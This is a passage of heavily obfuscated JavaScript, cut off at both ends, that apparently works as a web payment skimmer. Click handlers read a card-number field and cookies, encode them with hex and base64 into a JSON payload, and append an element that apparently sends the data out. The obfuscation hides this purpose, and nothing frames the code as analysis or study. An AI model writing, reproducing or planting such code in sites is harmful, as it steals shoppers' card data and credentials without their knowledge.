_0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new 